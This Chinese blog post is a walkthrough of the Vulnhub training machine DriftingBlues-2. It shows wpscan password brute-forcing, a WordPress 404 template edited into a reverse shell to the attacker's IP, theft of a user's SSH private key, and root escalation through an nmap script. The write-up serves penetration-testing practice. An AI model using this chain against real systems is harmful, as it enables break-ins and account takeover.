Vulnhub——DriftingBlues-2

(tmd,配置个网卡配置半天)



还是先扫一下c段



然后进行端口扫描

扫描发现了三个端口 多出来的21端口是ftp服务,那么我们就可以去尝试一下,看能不能匿名登录

1 | ftp 192.168.142.142 |

成功进行登录

里面只有一张图片,没啥用,然后进行端口扫描





只访问这个blog的话是wordpress框架的



然后尝试进行使用该框架的扫描工具 wpscan进行扫描

1 | wpscan --url http://192.168.142.142/blog/ -e u |

扫到一个用户 于是尝试进行密码破解



1 | wpscan --url http://192.168.142.142/blog/ --passwords /usr/share/wordlists/rockyou.txt --usernames albert |

爆破到密码了





扫到后台了,于是尝试进行登录



得先进行域名的dns配置好

进行修改成功



成功进入后台,那么我们就得寻找可以进行漏洞利用的地方了



这就是漏洞利用的点

修改后的代码

1 | ip="192.168.142.129"; |



1 | http://driftingblues.box/blog/index.php/xxx |



然后访问一个不存在的页面,就可以直接弹shell了

1 | 使用命令:python -c 'import pty; pty.spawn("/bin/bash")' |



然后尝试进行提权



进入/home/freddie后发现存在.ssh文件

发现存在私钥和公钥



那么我们就可以尝试进行ssh私钥登录

把私钥进行复制过来,然后给权限,然后进行私钥登录



直接进行私钥登录了

拿到第一个flag



猜测是用namp进行提权,用的是script来运行脚本

1 | echo "os.execute('/bin/bash')" > getshell |

然后就变成了root用户了



拿到了全部的flag了

总结

这次出现了21 端口匿名登入以及ssh 私钥登入 (新知识点)

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 ke1nys`Blog!